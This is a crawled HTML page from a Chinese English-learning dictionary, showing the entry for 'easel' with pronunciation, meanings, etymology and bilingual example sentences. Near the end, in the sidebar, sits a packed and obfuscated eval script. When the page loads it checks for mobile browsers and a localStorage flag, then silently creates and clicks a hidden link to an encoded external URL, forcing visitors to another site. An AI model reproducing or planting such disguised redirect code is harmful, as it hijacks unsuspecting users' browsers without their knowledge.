

--- FILE ---
content_type: text/html
request_url: https://466441.com/word/easel/
body_size: 4461
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<title>easel是什么意思_easel的用法_easel翻译_easel怎么读_easel含义_精品英语词典</title>
	<meta name="keywords" content="easel,easel是什么意思,easel翻译,easel的用法,easel怎么读" />
	<meta name="description" content="英语单词大全为大家提供easel是什么意思,easel的用法,easel怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta property="og:title" content="easel是什么意思-easel的用法-easel翻译-easel怎么读-含义" />
    <meta property="og:description" content="英语单词大全为大家提供easel是什么意思,easel的用法,easel怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta property="og:image" content="/e/data/images/notimg.gif" />
    <meta property="og:url" content="/word/easel" />
    <meta property="article:author" content="精品英语词典" />
    <meta property="og:site_name" content="精品英语词典" />
    <link rel="canonical" href="/word/easel" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">首页</a><i></i><a href="/word/easel">easel</a><i></i><strong>easel的意思</strong></div>
                    <div class="yd-mcon">
	<h1 id="yd-word">easel</h1>
	<div id="yd-word-pron">英 ['iːz(ə)l]
美['izl]
</div>
<div class="detail">
<span class="attr_name"><a href="/english/y-40449.html" target="_blank">英英释义</a></span>
<span class="attr_name"><a href="/english/s-40449.html" target="_blank">实用场景例句</a></span>
	</div>

	    <div id="yd-word-meaning">
	<ul>
    <li>n. 画架；黑板架</li>    </ul>
	</div>
<hr>
<div class="yd-tags">
<span class="color1">TEM8</span><span class="color2">GRE</span><span class="color3">畅通词汇</span></div>
	<h3>词态变化</h3>
	<hr>
	<div id="yd-ciyuan">复数: <b>easels</b>;</div>
		<h3>助记提示</h3>
	<hr>
	<div id="yd-ciyuan">1. ass (Latin asinus "ass") => easel. 但是拼法上受到了 ease 的影响。<br />
2. The notion of loading a painting or canvas on to a wooden stand, much like as a burden is loaded on to a donkey, is echoed in the use of clotheshorse for a stand for hanging clothes on to dry or air (cf. sawhorse).</div>
		<h3>中文词源</h3>
	<hr>
	<div id="yd-ciyuan"><span class="ciyuan-title">easel 画架</span><p>来自拉丁词asinus, 驴，见ass. 拼写受ease影响。在英语常见于用动物来代替某些具体物件名，比较sawhorse, 锯木架。</p></div>
		<h3>英文词源</h3>
	<hr>
	<div id="yd-etym"><dl><dt>easel</dt><dd><b>easel: </b><span>[17] <i>Easel </i>was borrowed from Dutch <i>ezel</i>, which means literally ‘donkey’ (it is related to English <i>ass</i>). The notion of loading a painting on to a stand, much as a burden is loaded on to a donkey, is echoed in the use of <i>clotheshorse </i>for a stand for hanging clothes on to dry or air.</span><br><span class="cognate">=&gt; ass</span></dd><dt>easel (n.)</dt><dd>1590s, from Dutch <span class="foreign">ezel</span> "easel," originally "ass," from Middle Dutch <span class="foreign">esel</span>, from Latin <span class="foreign">asinus</span> "ass" (see ass (n.1)); the comparison being of loading a burden on a donkey and propping up a painting or canvas on a wooden stand (compare sawhorse, French <span class="foreign">chevalet</span>, Italian <span class="foreign">cavalletto</span>).</dd></dl></div>
		<h3>双语例句</h3>
	<hr>
	<div id="yd-liju"><dl><dt>1. This is a well designed <b>easel</b> which folds up quickly and neatly. </dt> <dd>这个画架设计得很好,可以迅速而整齐地折叠起来.</dd> <p>来自《简明英汉词典》</p> </dl><dl><dt>2. He went round from <b>easel</b> to <b>easel</b>. </dt> <dd>他一个画架一个画架来回转悠.</dd> <p>来自辞典例句</p> </dl><dl><dt>3. I took it from the <b>easel</b> and held it up to the windows. </dt> <dd>我把画从画架上取下来,把它举到窗户前.</dd> <p>来自辞典例句</p> </dl><dl><dt>4. In the good weather there was always an artist with his <b>easel</b>. </dt> <dd>在良好的天气总是一个艺术家与他的画架.</dd> <p>来自互联网</p> </dl><dl><dt>5. In the good weather there was always an artist <b>easel</b>. </dt> <dd>在天气好时,这总会有一个背着画架的画家.</dd> <p>来自互联网</p> </dl></div>
	
</div>
        </div>

        </div>
        <!--content end-->
        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div>
            <!--英语分类词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>分类词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/keleidongwu/" title="关于壳类动物的单词">壳类动物</a></li>
<li><a href="/w/jiaxujiaqin/" title="关于家畜家禽的单词">家畜家禽</a></li>
<li><a href="/w/burudongwu/" title="关于哺乳动物的单词">哺乳动物</a></li>
<li><a href="/w/shucai/" title="关于蔬菜的单词">蔬菜</a></li>
<li><a href="/w/shuiguo/" title="关于水果的单词">水果</a></li>
<li><a href="/w/kunchong/" title="关于昆虫的单词">昆虫</a></li>
<li><a href="/w/yulei/" title="关于鱼类的单词">鱼类</a></li>
<li><a href="/w/jianguo/" title="关于坚果的单词">坚果</a></li>
<li><a href="/w/qinniao/" title="关于禽鸟的单词">禽鸟</a></li>
<li><a href="/w/paxingliangqi/" title="关于爬行两栖的单词">爬行两栖</a></li>
<li><a href="/w/shu/" title="关于树的单词">树</a></li>
                    </ul>
                </div>
            </div>
			<!--英语频率词汇-->
			  <div class="box">  
<div class="sdc">
                    <h3>频率词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/jibencihui/" title="基本词汇">基本词汇</a></li>
<li><a href="/w/gaopinci/" title="高频词">高频词</a></li>
<li><a href="/w/zhonggaopinci/" title="中高频词">中高频词</a></li>
<li><a href="/w/zhongdipinci/" title="中低频词">中低频词</a></li>
<li><a href="/w/changyongcihui/" title="常用词汇">常用词汇</a></li>
<li><a href="/w/hexincihui/" title="核心词汇">核心词汇</a></li>
<li><a href="/w/zhongpinci/" title="中频词">中频词</a></li>
<li><a href="/w/kuozhancihui/" title="扩展词汇">扩展词汇</a></li>
<li><a href="/w/changtongcihui/" title="畅通词汇">畅通词汇</a></li>
<li><a href="/w/dipinci/" title="低频词">低频词</a></li>
 <div class="box">
                    </ul>
                </div>    </div>
           <script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c7497dfc560457a81509258b0f05e2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
